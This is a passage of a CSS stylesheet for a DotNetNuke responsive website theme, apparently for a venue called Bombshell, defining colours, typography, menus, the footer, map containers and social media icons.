	background:#ed474a;
}
#dnn_content .Theme_Responsive_20060_home7 .form_submit input:hover{
	background:#555555;
}

/*** LayerGallery banner ***/
.banner2more:hover,
.banner4more:hover,
.banner7_btn:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.banner6_btn{
	background-color:#ed474a;
}
.banner7_text1 span{
	color:#ed474a;
}

h1 {
	color:#ed474a;
	font-family:'Open Sans';
	font-size:24px;
	line-height:28px;
	font-weight:bold;
}
 
h2 {
	color:#ed474a;
	font-family:'Open Sans';
	font-size:20px;
	line-height:24px;
	font-weight:bold;
}

h3 {
	color:#000000;
	font-family:'Open Sans';
	font-size:18px;
	line-height:20px;
	font-weight:bold;
}

h4 {
	color:#000000;
	font-family:'Open Sans';
	font-size:16px;
	line-height:18px;
	font-weight:bold;
}

h5 {
	color:#000000;
	font-family:'Open Sans';
	font-size:14px;
	line-height:16px;
	font-weight:bold;
}

/*Banner*/
.BannerBox{
 						background-image:url(images/banner_bg_1.jpg);	
						
			background-position:center top;
	background-attachment:scroll;
					background-repeat:repeat;
		background-size:auto ;
} 

/* ********** Content ************** */
#dnn_content{
	background-repeat:no-repeat;
}

#dnn_content,
.topout{
/*	position:relative;
	background-repeat:no-repeat;
	z-index:1;*/
}
#dnn_content:before,
.topout:before{
/*	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:-1;
	filter:alpha(opacity= 100 );
	opacity: 1;*/
	background-color:#FFFFFF;
}	
/*images*/
.photo_box .ico span,
.photo_box.ico_push_in .ico,
.photo_box.content_top_increment .content h3,
.content_sytle_2 .shade,
.photo_box.content_push_in .content,
.photo_box:hover.entirety_bevel .shade{
	background-color:#ed474a;
}
.photo_box.icon_tag_push .ico:before{
	border-right-color:#ed474a;
	border-top-color:#ed474a;
}
.text_sytle_4 h3 span{
	border-bottom-color:#ed474a;
}

/*flip box*/
.flip_box_1 .front .glyphicons,
.flip_box_1 .back a.but,
.flip_box_3 .back{
	background-color:#ed474a;
}

/*Boxes*/ 
.boxes_style_1 .boxes,
.boxes_style_6,
.boxes_style_6 .boxes{
	border-color:#ed474a;
}
.boxes_style_1 .Boxes_title,
.boxes_style_6 .Boxes_title{
	color:#ed474a;
}
.boxes_style_3 .boxes{
	border-top-color:#ed474a;
}
.boxes_style_3 .Boxes_title:before,
.boxes_style_4 .Boxes_title:before,
.boxes_style_4 .boxes{
	border-bottom-color:#ed474a;
}
.boxes_style_5 .boxes,
.boxes_style_8 .boxes{
	border-left-color:#ed474a;
}



/***element***/
@media only screen and (min-width:768px) and (max-width:991px){
	.roll-sm.roll_menu.roll_activated{
		position:relative!important;
		top:0!important;
		left:0!important;
		opacity:1!important;
	}	
	.roll_menu.roll_activated .roll-sm {
		display:none!important;
	}	
}

@media only screen and (min-width:992px) and (max-width:1199px){
	.roll-md.roll_menu.roll_activated{
		position:relative!important;
		top:0!important;
		left:0!important;
		opacity:1!important;
	}	
	.roll_menu.roll_activated .roll-md {
		display:none!important;
	}	
}
@media only screen and (min-width:1200px){
	.roll-lg.roll_menu.roll_activated{
		position:relative!important;
		top:0!important;
		left:0!important;
		opacity:1!important;
	}	
	.roll_menu.roll_activated .roll-lg {
		display:none!important;
	}	
}

	.timeline > li > span.timeline_time{
		background-color:#FFFFFF;
		}
	.boxes_style_1 .boxes,
	.boxes_style_2 .boxes,
	.boxes_style_4 .boxes,
	.boxes_style_5 .boxes,
	.boxes_style_6 .boxes,
	.boxes_style_7 .boxes,
	.price-table4 .price_title,
	.price-table4 .price_holder,
	.accordion_2 .panel-default,
	.accordion_3 .panel-default,
	.accordion_4 .panel-default,
	.accordion_4 .panel-title a,
	.quotes_2 blockquote,
	.quotes_4 blockquote,
	.white-popup,
	.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active span{
		background-color:#FFFFFF;
		}
	.price-table2 .price_bottom a.btn{
		border:2px solid #828282;
		color:#828282!important;
		}
	.dividers_8 span{
		background-color:#FFFFFF;
		color:#eee;
		}
	.isotope_grid.Text_layouts .isotope_item .photo_box p,
	.List_layouts_text .text_sytle3,
	.Sidebar_layouts_recent_news,
	.Sidebar_layouts .text_sytle3,
	.Single_Layouts,
	.price-table1 .price_holder ul li,
	.price-table2 .price_holder ul li,
	.price-table3 .price_box,
	.price-table3 .price_holder ul li,
	.price-table4 .price_content,
	.chart_list .percentage1 .percentage_inner,
	.Testimonials_1 blockquote p,
	.Testimonials_1 small,
	.Testimonials_2 blockquote p,
	.Testimonials_2 small,
	.Testimonials_3 blockquote span.mark,
	.Testimonials_3 blockquote p,
	.Testimonials_3 small,
	.Testimonials_4 blockquote p,
	.Testimonials_4 small,
	.Testimonials_5 small,
	.quotes_1 blockquote,
	.quotes_1 blockquote p,
	.quotes_2 blockquote span.mark,
	.quotes_2 blockquote p,
	.quotes_4 blockquote span.mark,
	.quotes_4 blockquote p,
	.Testimonials_8 p,
	.Testimonials_8 small{
		color:#828282;
	}
	#dnn_content,
	.ContentBottom{
		background-color:#FFFFFF;
/*		filter:alpha(opacity= 100 );
		opacity: 1;*/
	}
	.dividers_5 span{
		background-color:#FFFFFF;
	}
	.OurSkill span{
		background-color:#FFFFFF;
	}
	.horizontalTab_Top_2 ul.resp-tabs-list li.resp-tab-active{
		border-bottom: 1px solid #FFFFFF;
	}
	#left_menu ul li li a{
		color:#828282;
	}
	.info_list .info_box{
		color:#828282;
	}
	.list_style8 li,
	.Testimonials_9 small{
		color:#828282;
	}
	.Testimonials_9 blockquote p{
		background-color:#FFFFFF;
		color:#828282;
	}
	.Testimonials_9 small:before{
		background-color:#FFFFFF;
	}
	.fullScreen_box_1 .carousel_3 .item{
		color:#828282;
		}
	.accordion_1 .panel-default{
		background-color:#FFFFFF;
		}
	.backgroundImage2{
		background-color:#FFFFFF;
		}
	.accordion_5 .panel-default,
	.accordion_5 > .panel-default > .panel-heading{
		background-color:#FFFFFF;
	}
	.backgroundImage6 .isotope_grid .isotope_group a,
	.backgroundImage6 .title_style_3 h3:before,
	.backgroundImage6 .title_style_3 h3:after,
	.accordion_6 .panel-default{
		background-color:#FFFFFF;
		}
	.backgroundImage6 .isotope_grid .isotope_group a.active,
	.backgroundImage6 .isotope_grid .isotope_group a:hover{
		background-color:#ed474a;
		}
	.news_list2 li,
	.news_list2 .info{
		color:#828282;
		}
	.Container-12 .title12,
	.Container-5 .title5,
	.Container-11 .title11{
		background-color:#FFFFFF!important;
		}
	.errorpage_box{
		color:#828282;
		}

/*map sytle*/

		
		#gmap01{
		height:480px
	}
	
	@media only screen and (min-width: 1600px) {
		#gmap01{
			height:480px
		}
	}
	@media only screen and (min-width: 1200px) and (max-width: 1599px) {
		#gmap01{
			height:480px
		}
	}
	@media only screen and (min-width: 768px) and (max-width: 991px) {
		#gmap01{
			height:480px
		}
	}
	 @media only screen and (max-width: 767px) {
		#gmap01{
			height:300px
		}
	}
	

		
	

		
	

		
	

		
	






/********header 4***********/
	.nav_box {
		text-align:left;
		margin:0;
	}
	.pulldownsearch{
		text-align:center;
		height:100%;
	}
	.dnn_menu{
		margin:0 50px 0 0; 
	}
	.dnn_logo{
		padding:0px ;
		float:left;
		height:150px;
		line-height:150px;
	}
	.dnn_logo img {
		max-width:none;
		max-height:100%;
	}
	.searchbut,
	#search2 > span > a,
	.mobile_icon{
		color:#ffffff;
	}
	.multi_menu {
		font-family:Open Sans;
	}
	#dnngo_megamenu ul{
		font-family:"Open Sans";
	}
	.dnn_menu {
		float:right;
	}	
	#right_folding {
		position:absolute;
		top:50%;
		right:0px;
		width:35px;
		height:35px;
		line-height:35px;
		font-size:18px;			
		margin-top:-17px;
		text-align:center;
		border:1px solid #ffffff;
		color:#ffffff;
		border-radius:			50%;
		-moz-border-radius:		50%;
		-webkit-border-radius:	50%;
		cursor:pointer;
	}
	#right_folding.open .glyphicons.glyph-justify:before{
		content:"\E208";
	}
	
	/*right style*/
	#main_right{
		position:fixed;
		top:0;
		right:-250px;
		width:240px;
		height:100%;
		padding:12px 0;
		z-index:1000;
		visibility:hidden;	
		box-shadow:			0 0 10px rgba(0,0,0,0.2);	
		-moz-box-shadow:	0 0 10px rgba(0,0,0,0.2); 	
		-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
		transition: 		all ease-out 400ms;
		-moz-transition: 	all ease-out 400ms; /* Firefox 4 */
		-webkit-transition: all ease-out 400ms; /* Safari and Chrome */
		-o-transition: 		all ease-out 400ms; /* Opera */
		-ms-transition: 	all ease-out 400ms; /* IE9? */
	}
	#main_right > .shade{
		top:0px;
		left:0px;
		position:absolute;
		width:100%;
		height:100%;
		display:block;
		z-index:-1;
		background-color:#3d3d3d;
		filter:alpha(opacity= 100 );
		opacity: 1;
	}
	#main_right.unfold{
		right:0;
		visibility:visible;	
	}
	#main_right > #rightClose {
		width:24px;
		height:24px;
		margin:0px 15px 0 0 ;
		cursor:pointer;
		float:right;
		position:relative;
		font-size:22px;
		cursor:pointer;
	}
	#main_right .Login{
		float:none;
		text-align:center;
		clear:both;
	}
	#main_right .Login .loginGroup,
	#main_right .Login .registerGroup{
		border:none;
		padding:5px;
	}
	#main_right .Login.info{
		position:relative;
		padding-top:120px;
		margin-bottom:70px;
	}
	#main_right .Login.info .registerGroup{
		height:auto;
		text-align:center; 
	}
	#main_right .Login.info .loginGroup{
		height:auto;
		position:relative;
		text-align:center; 
	}
	
	#main_right .Login li {
		clear:both;
	}
	#main_right .Login ,
	#main_right .Login a,
	#main_right .Login a:link,
	#main_right .Login a:active,
	#main_right .Login a:visited,
	#main_right .header_list li a,
	#main_right .header_list li a:link,
	#main_right .header_list li a:active,
	#main_right .header_list li a:visited,
	#main_right .Login.info .registerGroup li a:before{
		color:#ffffff;
	}
	#main_right .Login a:hover,
	#main_right .Login.info .registerGroup li a:hover:before {
		color:#ed474a;
	}
	#main_right .Login.info .registerGroup li a span{
		background-color:#ed474a;
	}
	
	#main_right .header_list li a:before{
		border-right:1px solid #ffffff;
		border-bottom:1px solid #ffffff;
	}
	#main_right .header_list li a:hover{
		background-color:#3d3d3d;
	}
	#main_right .header-social a:hover{
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
	#main_right .header-social a:hover span{
		color: #ed474a;
	}
	
	#main_right .Login.info .userProfileImg{
		position:absolute;
		top:0px;
		left:0px;
		width:100px;
		height:100px;
		margin:0px 70px;
		text-align:center;
		line-height:120px;
	}
	#main_right .Login.info .userProfileImg img{
		max-height:100%;
		max-width:100% !important;
		width:100%;
		height:100%;
		border-radius:			50%;
		-moz-border-radius:		50%;
		-webkit-border-radius:	50%;
	}
	#main_right .Login.info .userMessages,
	#main_right .Login.info .userNotifications{
		position:absolute;
		top:100%;
		left:50%;
		border:none;
		width:30px;
		height:30px;
		border-radius:			50%;
		-moz-border-radius:		50%;
		-webkit-border-radius:	50%;
		background-color:#3d3d3d;
		text-align:center;
		line-height:30px;
		margin:10px 0 0 5px;
		overflow:visible;
	}
	#main_right .Login.info .userMessages{
		margin-left:-35px;
	}
	#main_right .Login.info .registerGroup li a{
		left:0;
	}
	#main_right .Login.info .registerGroup li a span{
		top:-6px;
		left:22px;
		right:auto;
	}
	#main_right .Login.info .registerGroup li a:before{
		color:#797979;
	}
	#main_right .Login.info .loginGroup:before{
		content:"|";
		padding-right:10px;
		margin:0;
	}
	#main_right .searchBox{
		display:block;
		position:static;
		background-color:#3d3d3d;
		margin-top:25px;
		border-radius:			0px;
		-moz-border-radius:		0px;
		-webkit-border-radius:	0px;
	}
	#main_right .searchBox input.NormalTextBox{
		top:4px;
	}
	#main_right .search, 
	#main_right a.search:link, 
	#main_right a.search:active, 
	#main_right a.search:visited,
	#main_right .searchBox input.NormalTextBox{
		color:#999999;
	}
	#main_right .languageBox {
		border:none;
		float:none;
		text-align:center;
		margin:22px 0;
	}
	#main_right .languageBox img {
		width:24px;
		height:16px;
	}
	#main_right .HeadPane {
		float:none;
		width:100%;
		height:auto;
		line-height:1.5;
	}

	.header-social a span{
		color:#3d3d3d;
	}
	
	/*top_menu*/
	#dnngo_megamenu .dnngo_menuslide{
		margin:0;
		}
	#dnngo_megamenu > div > ul {
		padding: 0 0 0 3px !important;
		display: inline-block;
		vertical-align: middle;
		}
	*+html #dnngo_megamenu > div > ul {
		display: inline;
		}
	#dnngo_megamenu > div > ul > li {
		background: none;
		display:block;
	}
	#dnngo_megamenu > div > ul > li li {
		line-height:1.8;
	}
	#dnngo_megamenu > div > ul > li > a{
		vertical-align:middle;
		display:inline-block;
		line-height:1.8;
	}
	#dnngo_megamenu > div > ul > li > a:hover > span,
	#dnngo_megamenu > div > ul > li.dir > a:hover > span,
	#dnngo_megamenu > div > ul > li.menu_hover > a > span,
	#dnngo_megamenu > div > ul > li.current > a > span{
		color:#3d3d3d;
	}
	.roll_menu roll_activated #dnngo_megamenu > div > ul > li > a:hover > span,
	.roll_menu.roll_activated #dnngo_megamenu > div > ul > li.dir > a:hover > span,
	.roll_menu.roll_activated #dnngo_megamenu > div > ul > li.menu_hover > a > span,
	.roll_menu.roll_activated #dnngo_megamenu > div > ul > li.current > a > span{
		color:#3d3d3d;
	}
	
		#dnngo_megamenu > div > ul > li > a > span{
		letter-spacing:2px;
		text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		-ms-text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		-moz-text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		-o-text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		padding:0px  10px;
		display:block;
		color:#ffffff;
		transition: 		color ease-in 200ms;
		-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
		-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
		-o-transition: 		color ease-in 200ms; /* Opera */
		-ms-transition: 	color ease-in 200ms; /* IE9? */
		height:150px;
		line-height:150px;
		font-size:13px;
		text-transform: uppercase;
		font-weight:bold;
	}
	#dnngo_megamenu > div > ul > li.dir > a > span{
		white-space:nowrap;
	}
	#dnngo_megamenu > div > ul > li.dir > a > span:after{
	}
	#dnngo_megamenu > div > ul > li > a:hover > span,
	#dnngo_megamenu > div > ul > li.menu_hover > a > span,
	#dnngo_megamenu > div > ul > li.current > a > span{
		
		}
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a{
		color:#ffffff;
		}
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li > a > span,
	#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul > li > a > span,
	#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul > li > a,
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover,
	h2.mega_title{
		color:#ed474a;
		}
	#dnngo_megamenu .dnngo_slide_menu ul{
		background-color:#2e2e2e;
		}
	#dnngo_megamenu .dnngo_slide_menu,
	#dnngo_megamenu .dnngo_boxslide{
		background-color:#2e2e2e;
		box-shadow: 0 0 2px rgba(0,0,0,1);
		-moz-box-shadow: 0 0 2px rgba(0,0,0,1);
		-webkit-box-shadow: 0 0 2px rgba(0,0,0,1);
		}
	#dnngo_megamenu .dnngo_slide_menu li a{
		color:#ffffff;
		}
	#dnngo_megamenu .dnngo_slide_menu li a:hover,
	#dnngo_megamenu .dnngo_slide_menu li.menu_hover > a {
		color:#ed474a;
		}
	#dnngo_megamenu .dnngo_slide_menu li a span{
		color: inherit;
		display: block;
		padding: 9px 60px 9px 24px;
		margin: 0px;
		background: none;
		white-space: nowrap;
		font-size:13px;
		}
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover span:before{
		}
	#dnngo_megamenu .dnngo_boxslide .menu_rightbox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_leftbox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_topbox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_bottombox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_rightbox,
	#dnngo_megamenu .dnngo_boxslide .menu_leftbox,
	#dnngo_megamenu .dnngo_boxslide .menu_topbox,
	#dnngo_megamenu .dnngo_boxslide .menu_bottombox{
		color:#ffffff;
		}
	@media only screen and (min-width: 1200px) {
		#dnngo_megamenu > div > ul > li.dir > a:before{
			margin-left:-24px;
			}
		#dnngo_megamenu > div > ul > li > a > span {
			padding:0px  20px;
			}
		}
	@media only screen and (min-width: 768px) and (max-width: 991px) {
				#dnngo_megamenu > div > ul > li > a > span {
			letter-spacing:0px;
			padding:0px  5px;
		}
		.dnn_logo{
			width:160px;		
		}
		.dnn_logo img {
			max-width:100%;
		}
		.roll_menu.roll_activated .dnn_logo img{
			max-width:160px!important;
		}
	}

@media only screen and (max-width: 767px) {
}

/*roll_menu */

.roll_menu.roll_activated {
	position:fixed;
	background-color:#ed474a;
	width:100%;
	z-index:991;
	left:0px;
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	}
.roll_menu.roll_activated .nav_box{
	margin:0;
}
.roll_menu.roll_activated .dnn_logo{
	display:block;
	float:left;
	line-height: 40px !important;
	height: 40px !important;
	margin: 5px 0px;
}
.roll_menu.roll_activated .dnn_logo img{
	max-width:none;
	max-height:100%;
}

.roll_menu.roll_activated #dnngo_megamenu > div > ul > li,
.roll_menu.roll_activated #dnngo_megamenu > div > ul > li > a > span{
	line-height: 50px;
	height: 50px ;
}
.roll_menu.roll_activated #right_folding{
	display:none;
}
.roll_menu.roll_activated .dnn_menu{
	float:right;
}
.roll_menu.roll_activated .pulldownsearch{
	display:none;
}

.roll_replace {
	position:absolute;
}

.body_bg{
	position:relative;
}
.header_bg {
				position:relative;
		top:0px;
	left:0px;
	width:100%;
	z-index:100;
	border:none;
	background:none;
}
.header_bg .before{
	content:"";
	width:100%;
	height:100%;
	position:absolute;
	top:0px;
	left:0px;
	z-index:-1;
		
				background-color:#ed474a;
		background-position:center top;
	background-attachment:scroll;
					background-repeat:repeat;
		background-size:auto ;
	
				filter:alpha(opacity=100);
		opacity:1;
	}
@media only screen and (max-width: 767px) {
}





body[style="margin-left: 80px;"] #main_folding{
	margin-left:80px;
}
body[style*="margin-left: 80px;"] #main_left{
	margin-left:80px;
}

@media only screen and (max-width: 767px) {
	.header_top{
		background-color:#1c1c1c;
	}
	.header_bg{
		background-image: url(images/Header_bg_1.png);
		background-color:#ed474a;
		position:relative;
	}
	.header_top .header_element{
		border-left-color:#585858;
		border-right-color:#585858;
	}
	.header_top .header_element .icon ,
	.header_top .header_element.mob-menu a:after{
		color:#FFFFFF;	
	}
	.header_element.Open .icon,
	.mm-opened .mobilemenu_close{
		background-color: #ed474a;	
	}
	.header_bg .before{
		display:none;
	}
	.header_bg .dnn_logo{
		float:none;
		text-align:center;
	}
	/*.header_element .element_box{
		background-color:#1c1c1c;
	}
	.header_element .element_box:before{
		border-bottom-color:#1c1c1c;
	}*/
	.header_bg .Login .registerGroup li.userMessages, 
	.header_bg .Login .registerGroup li.userNotifications{
		border-right-color:#585858;
	}	.header_bg .Login, 
	.header_bg .Login a, 
	.header_bg .Login a:link, 
	.header_bg .Login a:active, 
	.header_bg .Login a:visited,
	.header_bg a.search:before,
	.header_bg .searchBox2 input.NormalTextBox{
		color:#FFFFFF;	
	}	
	.header_bg .searchBox2 input.NormalTextBox::-webkit-input-placeholder{
		color:#FFFFFF;	
	}
	.header_bg .searchBox2 input.NormalTextBox:-moz-placeholder{
		color:#FFFFFF;	
	}
.header_bg .Login a:hover{
		color:#ed474a;	
	}
	.header_bg .Login .registerGroup li.userMessages a span,
	.header_bg .Login .registerGroup li.userNotifications a span{
		background-color:#ed474a;	
	}	
	 
   .multi_menu > ul > li > a > span{
        font-size:13px;
   }
   .multi_menu ul ul li > a > span{
        font-size:13px;   
   }	.mobile_menu.mm-menu{
		background-color:#f3f3f3;
	}
	.HeadPane_mobile .header-social a:hover span{
	    color: background-color:#f3f3f3;;
	}
	.header-social a:hover {
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
.HeadPane_mobile .header-social a:hover span{
	    color: background-color:#f3f3f3;;
	}
	.header-social a:hover {
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
.mobile_menu,
	.mobile_menu .Normal,
	.mobile_menu.mm-menu .mm-navbar > *,
	.mobile_menu.mm-menu .mm-navbar a,
	.mobile_menu.mm-menu .mm-navbar a:link,
	.mobile_menu.mm-menu .Header_Info,
	.mm-menu .mm-navbar.mm-navbar-top-2, 
	.mm-menu .mm-navbar.mm-navbar-top-2 a,
	.mobile_menu .mm-listview > li > a, 
	.mobile_menu .mm-listview > li > span{
		color:#333333;
	}
	.mobile_menu.mm-menu .mm-navbar .mm-btn:before, 
	.mobile_menu.mm-menu .mm-navbar .mm-btn:after{
		border-color:#333333;
	}
	.mobile_menu .mm-listview > li, 
	.mobile_menu .mm-listview > li:after, 
	.mobile_menu .mm-listview > li .mm-next, 
	.mobile_menu .mm-listview > li .mm-next:before,
	.mobile_menu .mm-navbar.mm-navbar-top-2,
	.mobile_menu .menu_header{
		border-color:#dbdbdb;
	}
	.mobile_menu.mm-menu em.mm-counter,
	.mobile_menu .mm-next:after{
		color:#AAAAAA;
	}
	.mobile_menu.mm-menu .mm-listview > li .mm-next:after, 

	.mobile_menu.mm-menu .mm-listview > li .mm-arrow:after{
		border-color:#AAAAAA;
	}
	.mobile_menu.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next), 
	.mobile_menu.mm-menu .mm-listview > li.mm-selected > span,
	.mobile_menu.mm-menu .mm-listview > li.current > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li:hover > a:not(.mm-next){
		background-color:#F9F9F9;
	}
	.mobile_menu.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next):hover, 
	.mobile_menu.mm-menu .mm-listview > li.current > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li:hover > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li.current > em,
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > em,
	.mobile_menu.mm-menu .mm-listview > li:hover > em,
	.mobile_menu.mm-menu .mm-listview > li.current > .mm-next:after,
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > .mm-next:after,
	.mobile_menu.mm-menu .mm-listview > li:hover > .mm-next:after{
		color:#ed474a!important;
	}
	

}


/*Footer */
.footer_top A,
.footer_top A:link,
.footer_top A:active,
.footer_top A:visited,
.footer_top A:hover,
.home7_foot_accent,
.home7_foot_social a:hover span{
	color:#ed474a;
}
.home7_foot_social a{
	color:#666666 !important;
}
.home7_foot_social a:hover{
	color:#ed474a !important;
}
.home7_social_arrow{
	border-color:#666666;
}
.home7_foot_social a:hover .home7_social_arrow{
	border-color:#ed474a;
}
.footer_top .arrow_icon{
	background-color:#ed474a;
}
.footer_top .title17,
.footer_top .title18{
	color:#e5e5e5;
}
.footer_top .title21{
	color:#ed474a;
}
.footer_top .Theme_Responsive_20060_home1 .submit_but,
.footer_top .Theme_Responsive_20060_home4 button.btn,
.footer_top .Theme_Responsive_20060_home4 input.btn[type="submit"],
.footer_top .Theme_Responsive_20060_home4 input.btn[type="reset"]{
	background:#ed474a;
}
.footer_top .Theme_Responsive_20060_home1 .submit_but:hover,
.footer_top .Theme_Responsive_20060_home4 button.btn:hover,
.footer_top .Theme_Responsive_20060_home4 input.btn[type="submit"]:hover,
.footer_top .Theme_Responsive_20060_home4 input.btn[type="reset"]:hover{
	background:#212121;
}
.footer_top .Testimonials_10 p,
.footer_top .posts_list2 li,
.list_style9 li a,
.list_style9 li a:link{
	color:#666666;
}
.footer_top .Testimonials_10 .dot a{
	background:#666666;
}
.tags_list2 a, .tags_list2 a:link, .tags_list2 a:active, .tags_list2 a:visited{
	border-color:#666666;
	color:#666666;
}
.font-icons a, .font-icons a:link, .font-icons a:active, .font-icons a:visited{
	color:#666666;
}
.font-icons a:hover{
	color:#ed474a;
}
.social_list2 a, .social_list2 a:link, .social_list2 a:active, .social_list2 a:visited{
	color:#666666;
}

.Theme_Normal_Bottom .btn,
.Theme_Responsive_Default button.btn:hover, 
.Theme_Responsive_Default input[type="submit"].btn, 
.Theme_Responsive_Default input[type="reset"].btn,
.footer_box .photo_box .ico span{
 	background-color:#ed474a!important;
}
.footer_top{
	background-color:#262626;
}
.footer_bottom{
	background-color:#262626;
}
.footer_top .title3{
	color:#e5e5e5;
}
.footer_top,
.footer_top .Normal,
.link_list li,
.link_list li a,
.link_list li a:link,
.link_list li a:active,
.link_list li a:visited{
	color: #666666;
}
.tags_list2 a:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}

.footer_bottom,
.footer_bottom .Normal,
.copyright_style,
.copyright_style a,
.copyright_style a:link,
.copyright_style a:active,
.copyright_style a:visited,
.FooterPane .Normal,
.FooterPane a,
.FooterPane a:link,
.FooterPane a:active,
.FooterPane a:visited{
	color: #666666;
}
.copyright_style a:hover,
.FooterPane a:hover{
	color: #ed474a;
}
.link_list li a:hover,
.footer_box .Testimonials_10 small,
.footer_box .social_list2 a:hover,
.list_style9 li a:hover {
	color: #ed474a;
}
.footer_box .Testimonials_10 .dot a.actived,
.footer_box .tags_list a:hover,
.footer_box .image_gallery a{
 	background-color:#ed474a;
}
.Foot_line{
	border-bottom:1px solid #313131;
}





div.Normal p, div.Normal li {
	font-size: 15px;
}

.ContentTop {
	background: url(images/BombshellLogo-bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}

.ContentBottom {
	background: url(images/BombshellLogo-bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}

.ContentTop_bg,
.ContentBottom_bg {
    background-color: black;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	filter: alpha(opacity=85);
	opacity: 0.85;
	z-index: 0;
}

.FootPaneRt,
.FootPaneCenter,
.FootPaneLt
{
	margin: 35px 0px 30px;
}

.map-responsive{
    overflow:hidden;
    position:relative;
   	padding-bottom:20%;
   	/* height:0; */
}

.map-responsive iframe {
    left:0;
    top:0;
/*    height:100%;
    width:100%;
    max-width: 550px; */
    max-height: 150px;
    position:absolute;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .FootPaneRt,
    .FootPaneCenter,
    .FootPaneLt
    {
		margin: 15px 0px 10px;
	}
}

@media only screen and (max-width: 767px) {
    .FootPaneRt,
    .FootPaneCenter,
    .FootPaneLt
    {
		margin: 15px 0px 10px;
	}
}

.mygmap-container {
	height: 0;
	overflow: hidden;
	padding-bottom: 40%; /* desired aspect ratio */
	position: relative;
}

/*.gmap iframe {*/
.mygmap-container iframe {
		border: 0;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	max-height: 300px;
}

#divEventDetailsTemplate1, #divEventDetailsTemplate3, #divEventDetailsTemplate4 {
	color: #000000;
}

#divEventDetailsTemplate3,
#divEventDetailsTemplate3.Container-Footer,
#divEventDetailsTemplate3.Container-Footer contentpane,
#divEventDetailsTemplate3.Container-Footer .Normal,
#divEventDetailsTemplate3.Container-Footer a,
#divEventDetailsTemplate3.Container-Footer a:link,
#divEventDetailsTemplate3.Container-Footer a:active,
#divEventDetailsTemplate3.Container-Fotter a:visited,
#divEventDetailsTemplate3.Container-Footer a:hover {
	color: #000000;

}

/*--------- Social-Links ----------*/
/*.Social-Links { margin-top:2px;} */
.iconFacebook{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat 0 0;display:inline-block; padding:0;margin:0 1px;}
.iconTwitter{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -42px 0;display:inline-block;padding:0;margin:0 1px;}
.iconLinkedIn{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -84px 0;display:inline-block;padding:0;margin:0 1px;}
.iconGoogle{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -126px 0;display:inline-block;padding:0;margin:0 1px;}
.iconUntappd{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -168px 0;display:inline-block;padding:0;margin:0 1px;}
.iconInstagram{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -210px 0;display:inline-block;padding:0;margin:0 1px;}

/*--------- Social-Links Hover ----------*/
a.iconFacebook:hover{ background-color:transparent;background-position: 0 -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconTwitter:hover{ background-color:transparent;background-position: -42px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconLinkedIn:hover{ background-color:transparent;background-position: -84px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconGoogle:hover{ background-color:transparent;background-position: -126px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconUntappd:hover{ background-color:transparent;background-position: -168px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconInstagram:hover{ background-color:transparent;background-position: -210px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}

/*newsLetter_icon*/
.newsLetter_icon {
	position:fixed;
	top:30%;
	right:0;
	width:34px;
	height:150px;
	background:url(images/newslettericon_35.png) no-repeat center center;
	z-index:10000;
	cursor:pointer;
}
.newsLetter_icon a,
.newsLetter_icon a:hover {
	display:block;
	width:34px;
	height:108px;
	text-decoration:none;
}

img {
	max-width: 100%;
	height: auto;
}

--- FILE ---
content_type: text/css
